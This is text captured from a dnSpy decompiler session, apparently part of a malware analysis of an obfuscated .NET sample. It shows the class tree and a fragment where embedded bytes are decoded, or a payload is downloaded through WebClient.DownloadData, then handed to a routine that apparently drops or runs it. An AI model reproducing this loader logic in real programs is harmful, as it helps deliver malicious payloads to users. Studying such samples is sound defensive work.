 dnSpy v6.0.5 (64-bit, .NET Core, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @06000005
object_0 : object[] @04000001
Class1 @02000003
Class2 @02000004
Class3 @02000005
System.Windows.Forms (4.0.0.0)
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibrary
PE
References
Resources
{} -
{} Microsoft.Reflection
{} Microsoft.Runtime.Hosting
{} Microsoft.Win32
{} Microsoft.Win32.SafeHandles
{} System
AccessViolationException @0200008F
Action @02000041
Action<T> @02000040
Action<T1, T2> @02000042
Action<T1, T2, T3> @02000043
Action<T1, T2, T3, T4> @02000044
Action<T1, T2, T3, T4, T5> @0200004A
Action<T1, T2, T3, T4, T5, T6> @0200004
Action<T1, T2, T3, T4, T5, T6, T7> @0200
Class0
28 try
29 {
30 if (obj is Class1)
31 {
32 Class1 @class = (Class1)obj;
33 byte[] byte_ = @class.byte_0;
34 if (@class.bool_1)
35 {
36 byte_ = Class0.smethod_2(byte_);
37 }
38 if (@class.bool_0)
39 {
40 byte_ = Class0.smethod_1(byte_);
41 }
42 Class0.smethod_0(@class.string_0, @class.bool_2,
@class.int_0, @class.int_1, @class.bool_3, @class.string_1,
byte_);
43 }
44 else if (obj is Class2)
45 {
46 Class2 class2 = (Class2)obj;
47 Class0.smethod_0(class2.string_1, class2.bool_0,
class2.int_0, class2.int_1, class2.bool_1, class2.string_2,
new WebClient().DownloadData(class2.string_0));
100 %
Locals
Name Value
obj {Class1}
@class {Class1}
byte_ {byte[0x0000B400]}
class2 null
class3 null
array {object[0x00000003]}
i 0x00000000